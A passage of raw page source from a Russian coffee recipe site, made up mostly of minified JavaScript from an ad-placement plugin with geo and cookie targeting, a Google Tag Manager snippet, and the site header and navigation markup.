E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"11091","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"content_rb_44463\" class=\"content_rb\" data-id=\"44463\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"100","type":"px","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":null,"action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7F58G');</script>
<!-- End Google Tag Manager --></head>

<body class="wp-singular post-template-default single single-post postid-14328 single-format-standard custom-background wp-theme-cook-it sidebar-right">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a>

    

<header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner full">

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://xcoffee.ru/"><img data-src="https://xcoffee.ru/wp-content/uploads/2018/04/xcoffee-logo.png" width="200" height="200" alt="Online кофейня" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;"></a></div><div class="site-branding__body"><div class="site-title"><a href="https://xcoffee.ru/">Online кофейня</a></div><p class="site-description">Все о кофе и рецепты быстрых домашних десертов</p></div>
</div>
        

        
    <div class="social-links">
        <div class="social-buttons social-buttons--square social-buttons--circle">

            <span class="social-button social-button--facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL3hjb2ZmZWUucnUv" data-target="_blank"></span><span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20veGNvZmZlZXJ1" data-target="_blank"></span><span class="social-button social-button--twitter js-link" data-href="aHR0cHM6Ly90d2l0dGVyLmNvbS94Y29mZmVlX3J1" data-target="_blank"></span><span class="social-button social-button--odnoklassniki js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC81ODg2NzE4MzkxMTE0OQ==" data-target="_blank"></span><span class="social-button social-button--instagram js-link" data-href="aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS94Y29mZmVlLnJ1Lw==" data-target="_blank"></span><span class="social-button social-button--pinterest js-link" data-href="aHR0cHM6Ly93d3cucGludGVyZXN0LmZyL3hjb2ZmZWVydS8=" data-target="_blank"></span><span class="social-button social-button--yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L3hjb2ZmZWU=" data-target="_blank"></span>
        </div>
    </div>


        
        <div class="menu-top-menu-container"><ul id="top-menu" class="menu-top"><li id="menu-item-11938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11938"><a href="https://xcoffee.ru/poisk-receptov">Найти рецепт</a></li>
</ul></div>
        
        <div class="humburger js-humburger">
            <span></span>
            <span></span>
            <span></span>
        </div>

                    <div class="header-search">
<form role="search" method="get" id="searchform_6216" action="https://xcoffee.ru/" class="search-form">
    <label class="screen-reader-text" for="s_6216"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_6216" class="search-form__text">
    <button type="submit" id="searchsubmit_6216" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!--.site-header-->



    
    
    <nav id="site-navigation" class="site-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="site-navigation-inner full">
            <div class="menu-top-container"><ul id="header_menu" class="b-menu"><li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-253"><a href="https://xcoffee.ru/coffee">Кофе</a>
<ul class="sub-menu">
	<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://xcoffee.ru/coffee/tips">Кофе: Полезные советы</a></li>
